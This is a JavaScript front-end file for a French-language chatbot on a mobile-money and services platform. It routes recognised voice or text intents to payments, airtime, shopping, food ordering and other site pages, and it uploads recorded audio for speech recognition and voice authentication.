			<h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy"></a></h5>
		</div>
	`;
}

function food_service() {
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: `Ouverture du service de restauration`, var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      `Ouverture du service de restauration`,
      localStorage.getItem("foreign_lang")
    );
  }
  setTimeout(function () {
    if (
      [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11].includes(new Date().getHours())
    ) {
      // Pour les petit-déjeuners
      window.location.pathname =
        "/shop/category/openfood-nos-petits-dejeuners-143";
    } else if ([12, 13, 14, 15, 16].includes(new Date().getHours())) {
      // Pour les déjeuners
      window.location.pathname = "/shop/category/openfood-nos-plats-119";
    } else if ([17, 18].includes(new Date().getHours())) {
      // Pour les goûters
      window.location.pathname = "/shop/category/openfood-apres-17h-155";
    } else {
      // Pour les dîners
      window.location.pathname = "/shop/category/openfood-36";
    }
  }, 3000);
}

function ajax_send_rasa_reco(requete) {
  $.ajax({
    type: "POST",
    url: "/send/rasa/query",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        sentence: requete,
        user_id: self.odoo.session_info.user_id,
      },
    }),
    success: function (response) {
      var intent = response["result"]["intent"]["name"];
      if (requete.toLowerCase().includes("je veux envoyer")) {
        intent = "payment";
      } else if (
        requete.toLowerCase().includes("tâches") ||
        requete.toLowerCase().includes("tâche")
      ) {
        intent = "tasks";
      } else if (
        requete.toLowerCase().includes("actualité") ||
        requete.toLowerCase().includes("actualités")
      ) {
        intent = "news";
      } else if (
        (requete.toLowerCase().includes("baba") &&
          requete.toLowerCase().includes("god")) ||
        requete.toLowerCase().includes("baba-god")
      ) {
        window.location.href = "https://edu-tibawa.odoo.com";
      } else if (requete.toLowerCase().startsWith("ajoute")) {
        intent = "automated_action";
      }
      ajax_save_request(requete, intent);
      if (intent.includes("greet")) {
        ajax_greet_rasa(response["result"]["text"]);
      } else if (intent == "restauration") {
        food_service();
      } else if (intent == "automated_action") {
        executeServerActionFromOdoo(requete);
      } else if (intent == "goodbye") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `A la prochaine! 👋`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `A la prochaine! 👋`,
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "payment" || intent == "mobile_money_transaction") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "openpay");
          // localStorage.setItem('money_in_voice', 'True');
          localStorage.setItem(
            "money_in_voice_value",
            requete.split(" ")[requete.split(" ").indexOf("envoyer") + 1]
          );
          if (requete.toLowerCase().includes("wave")) {
            localStorage.setItem("payment_method", "wave");
          } else {
            localStorage.setItem("payment_method", "gsm");
          }
          // getModalSendMoney();
          if ("contacts" in navigator && "ContactsManager" in window) {
            if (localStorage.getItem("foreign_lang") == "fr") {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else if (localStorage.getItem("foreign_lang") == "Dyula") {
              reponsebot(
                { sentence: "i bademan chwazi", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            }
            getContacts();
          } else {
            get_receiver();
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "credit_mtn" ||
        intent == "credit_moov" ||
        intent == "credit_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "airtime");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "retrait_mtn" ||
        intent == "retrait_moov" ||
        intent == "retrait_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "depot_mtn" ||
        intent == "depot_moov" ||
        intent == "depot_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Retrait MTN, Retrait MOOV, Retrait Orange, Retrait Wave`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Dépôt MTN, Dépôt MOOV, Dépôt Orange, Dépôt Wave...`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "mes_transaction") {
        setTimeout(function () {
          window.location.replace(`/cerco/my/wallet-transactions`);
        }, 3000);
      } else if (intent == "mes_depenses") {
        setTimeout(function () {
          window.location.replace(`/my/purchase`);
        }, 3000);
      } else if (intent == "voyage") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service de voyages`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service de voyages`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/seller/profile/2719");
        }, 4000);
      } else if (intent == "riddle") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture de la roue`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture de la roue`,
            localStorage.getItem("foreign_lang")
          );
        }
        document.getElementById("spn_wheel").click();
      } else if (intent == "marketplace") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service d'achats`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service d'achats`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/shop/category/openmarket-95");
        }, 2000);
      } else if (intent == "solde_moise") {
        ajax_wallet_amount();
      } else if (intent == "tasks") {
        ajax_get_tasks(requete);
      } else if (intent == "solde_orange") {
        ajax_get_balance_orange();
      } else if (intent == "que_sait_tu_faire") {
        ajax_who_are_you(linebreak("Que sais-tu faire ?"));
      } else if (intent == "modifier_code_transaction") {
        ajax_edit_transaction_code();
      } else if (intent == "voir_code_transaction") {
        ajax_show_transaction_code();
      } else if (intent == "number") {
        ajax_send_phone_number();
      } else if (intent == "heure") {
        ajax_send_current_hour();
      } else if (intent == "abonnement_moise") {
        ajax_subscribe();
      } else if (intent == "my_name") {
        ajax_get_username();
      } else if (intent == "intention_personnelle") {
        ajax_get_children();
      } else if (
        intent == "phramacie_de_garde" ||
        intent == "achat_medicament"
      ) {
        reponsebot(
          {
            sentence: `Okay! Je recherche les pharmacies près de vous🏥...`,
            var: [],
          },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          window.open(
            "https://www.google.com/maps/search/pharmacie/",
            "_blank"
          );
        }, 3000);
      } else if (intent == "mon_adresse") {
        ajax_get_address();
      } else if (intent == "ventes_marketplace") {
        reponsebot(
          { sentence: `Ouverture du point de vente`, var: [] },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          // window.location.replace(`/web#action=765&cids=1&menu_id=537&model=pos.config&view_type=kanban`);
          window.location.replace(`/pos/ui`);
        }, 3000);
      } else if (intent == "meteo") {
        ajax_get_weather();
      } else if (intent == "mes_facture") {
        ajax_get_invoices();
      } else if (intent == "ecouter_musique") {
        try {
          if (requete.toLowerCase().includes("écouter")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        } catch (error) {
          if (requete.toLowerCase().includes("écouter")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("écouter") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("regarder")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("regarder") + 1)
                .join("")
            );
          } else if (requete.toLowerCase().includes("vidéo")) {
            ajax_get_youtube_video(
              requete
                .toLowerCase()
                .split(" ")
                .slice(requete.toLowerCase().split(" ").indexOf("vidéo") + 1)
                .join("")
            );
          }
        }
      } else if (intent == "domotics") {
        var device = requete.split(" ").slice(4).join(" ");
        var action = requete.split(" ")[2];
        ajax_iot(action, device);
      } else if (intent == "paiement_en_magasin") {
        reponsebot(
          "Lancement du processus d'achats en magasin😊!!!",
          localStorage.getItem("foreign_lang")
        );
        if (window.location.hash == "#pay_at_store") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            window.location.replace(`/my/home#pay_at_store`);
          }, 3000);
        }
      } else if (intent == "ajout_contact") {
        if (window.location.hash == "#add_contact") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#add_contact`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#add_contact`);
            }
          }, 3000);
        }
      } else if (intent == "messages_moise") {
        setTimeout(function () {
          if (window.location.pathname == "/chat") {
            window.location.reload(true);
          } else {
            window.location.replace(`/chat`);
          }
        }, 3000);
      } else if (intent == "montrer_contact") {
        if (window.location.hash == "#show_qr_code") {
          setTimeout(function () {
            window.location.reload(true);
          }, 3000);
        } else {
          setTimeout(function () {
            if (window.location.pathname == "/my/home") {
              window.location.replace(`/my/home#show_qr_code`);
              window.location.reload(true);
            } else {
              window.location.replace(`/my/home#show_qr_code`);
            }
          }, 3000);
        }
      } else if (intent == "news") {
        get_news();
      } else if (intent == "e_learning") {
        get_intention_elearning_search(data_to_send);
      } else {
        get_intention(requete);
      }
    },
    error: function (_XMLHttpRequest, errorlo, _errorThrown) {
      reponsebot(`J'ai encore beaucoup de choses à apprendre. Désolé!`);
    },
  });
}

function ajax_save_request(sentence, intent) {
  $.ajax({
    type: "POST",
    url: "/save/request",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        request_data: {
          intent_related: intent,
          name: sentence,
          user_id: self.odoo.session_info.user_id,
        },
      },
    }),
  });
}

function createDownloadLink(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      // // // console.log("Server returned: ", e.target.responseText.split(',')[0]);
      var response = e.target.responseText.split(",");
      if (String(response).includes("Je n'ai pas compris") == false) {
        var sendtmpl = '<div class="chat-bubble me">' + response[0] + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        reponsebot(`Vous avez dit: ${response[1]}`);
        ajax_send_rasa_reco(response[1]);
      } else {
        reponsebot(`${response[1]}`);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio", true);
  xhr.send(fd);
}

function createDownloadLinkForSpeechReco(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (response != "") {
        // if (response.toLowerCase().includes("bonjour") || response.toLowerCase().includes("bonsoir") || response.toLowerCase().includes("salut") || response.toLowerCase().includes("salutations") || response.toLowerCase().includes("coucou") || response.toLowerCase().includes("salutation") || response.toLowerCase().includes("que sais-tu faire") || response.toLowerCase().includes("tu sais faire quoi") || response.toLowerCase().includes("qu'est-ce que tu sais faire") || response.toLowerCase().includes("à quoi tu sers") || response.toLowerCase().includes("tu sers à quoi") || response.toLowerCase().includes("tu fais quoi")){
        // 	makeAction(response);
        // } else {
        // 	ajax_check_subscription(response);
        // }
        makeAction(response);
      }
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/speech_to_text", true);
  xhr.send(fd);
}

function createDownloadLinkForAuth(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var xhr = new XMLHttpRequest();
  xhr.onload = function (e) {
    if (this.readyState === 4) {
      var response = e.target.responseText;
      if (localStorage.getItem("required_service_authentication") == "wallet") {
        localStorage.setItem("required_service_authentication", "");
        if (String(response).includes("content de te revoir")) {
          var value = {
            params: {
              lang: localStorage.getItem("foreign_lang"),
            },
          };
          $.ajax({
            url: "/account/amount",
            data: JSON.stringify(value),
            type: "POST",
            contentType: "application/json",
            dataType: "json",
            success: function (data) {
              // console.log(data);
              var wallet_amount_result = data.result.result;
              // console.log(wallet_amount_result);
              reponsebot(
                wallet_amount_result,
                localStorage.getItem("foreign_lang")
              );
            },
          });
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
        }
      }
    } else {
      reponsebot(response);
    }
  };
  var fd = new FormData();
  fd.append("audio_data", blob, "user_input");
  xhr.open("POST", "/send_audio_for_auth", true);
  xhr.send(fd);
}

function getBase64(file) {
  var reader = new FileReader();
  reader.readAsDataURL(file);
  reader.onload = function () {
    // // console.log(reader.result);
  };
  reader.onerror = function (error) {
    // // console.log('Error: ', error);
  };
}

function createDownloadLinkForRegistration(blob, encoding) {
  var url = URL.createObjectURL(blob);
  var au = document.createElement("audio");
  var li = document.createElement("li");
  var link = document.createElement("a");

  //add controls to the <audio> element
  au.controls = true;
  au.src = url;
  // download(url, 'audio.wav');

  //link the a element to the blob
  link.href = url;
  link.download = new Date().toISOString() + "." + encoding;
  link.innerHTML = link.download;

  var input_audio_blob;
  var reader = new FileReader();
  reader.readAsDataURL(blob);
  reader.onloadend = (event) => {
    input_audio_blob = reader.result;
    var xhr = new XMLHttpRequest();
    xhr.onload = function (e) {
      if (this.readyState === 4) {
        var response = e.target.responseText;
        reponsebot(response);
      }
    };
    var fd = new FormData();
    // var input_audio_blob = document.getElementById("audio_blob");
    fd.append("audio_data", input_audio_blob);
    xhr.open("POST", "/upload_audio", true);
    xhr.send(fd);
  };
}
